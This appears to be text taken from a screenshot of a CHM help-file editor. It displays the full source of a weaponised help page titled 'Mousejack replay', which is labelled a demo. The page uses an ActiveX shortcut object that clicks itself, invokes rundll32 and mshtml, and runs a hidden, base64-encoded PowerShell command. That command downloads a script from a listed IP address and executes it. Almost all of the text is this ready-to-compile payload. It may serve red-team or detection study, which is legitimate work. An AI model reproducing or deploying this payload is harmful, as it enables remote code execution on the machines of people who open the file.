 Easy CHM v3.93 - [testchm.ecp]
File Register Option Tools Help
New Open Save Compile Purchase
Contents Index
Mousejack replay
Source Preview
<!DOCTYPE html><html><head><title>Mousejack replay</title><head></head><body>
This is a demo ! <br>
<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>
<PARAM name="Command" value="ShortCut">
<PARAM name="Button" value="Bitmap::shortcut">
<PARAM name="Item1" value=',rundll32.exe,javascript:"\..\mshtml,RunHTMLApplication ";document.write();new%
20ActiveXObject("WScript.Shell").Run("powershell -enc
SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAG
cAKAAnAGgAdAB0AHAAOgAvAC8AMQAwAC4AMQAwADEALgAxADAAMQAuADEANgAvADEALgBwAHMAMQAnACkA",0,false);self.close();'>
<PARAM name="Item2" value="273,1,1">
</OBJECT>
<SCRIPT>
x.Click();
</SCRIPT>
</body></html>
Choose 'Compile' to create a .CHM from current project.
CAPS NUM SCROLL